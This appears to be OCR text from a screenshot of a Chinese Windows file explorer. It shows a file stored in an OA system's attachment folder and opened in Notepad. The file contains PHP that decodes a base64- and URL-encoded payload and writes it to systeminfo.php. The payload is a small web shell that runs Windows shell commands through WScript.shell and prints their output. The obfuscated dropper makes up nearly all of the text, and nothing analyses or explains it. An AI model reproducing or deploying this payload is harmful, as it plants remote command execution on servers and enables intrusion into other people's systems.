 2003
文件
主页
共享
查看
这台电脑 本地磁盘 (C:) MYOA attach im 2003
搜索"2003"
收藏夹
下载
名称 修改日期 类型 大小
67762493.1 2020/3/18 21:52 文本文档 1 KB
67762493.1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$fp = fopen('systeminfo.php', 'w');
$a = base64_decode
("JTNDJTNGcGhwJTBBJTI0Y29tbWFuZCUzRCUyMnN5c3RlbWluZm8lMjIlM0IlMEElMjR3c2glMjAlM0QlMjBuZXclMjBDT00lMjglMjdXU2NyaXB0LnNoZWxsJTI3JTI5JTNCJTBBJT
I0ZXhlYyUyMCUzRCUyMCUyNHdzaC0lM0VleGVjJTI4JTIyY21kJTIwL2MlMjAlMjIuJTI0Y29tbWFuZCUyOSUzQiUwQSUyNHN0ZG91dCUyMCUzRCUyMCUyNGV4ZWMtJTNFU3RkT3V0JT
I4JTI5JTNCJTBBJTI0c3Ryb3V0cHV0JTIwJTNEJTIwJTI0c3Rkb3V0LSUzRVJlYWRBbGwlMjglMjklM0IlMEFlY2hvJTIwJTI0c3Ryb3V0cHV0JTNCJTBBJTNGJTNF");
fwrite($fp, urldecode($a));
fclose($fp);
?>